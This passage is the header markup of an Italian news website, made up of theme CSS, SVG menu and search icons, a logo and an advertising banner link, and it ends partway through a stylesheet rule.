<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a 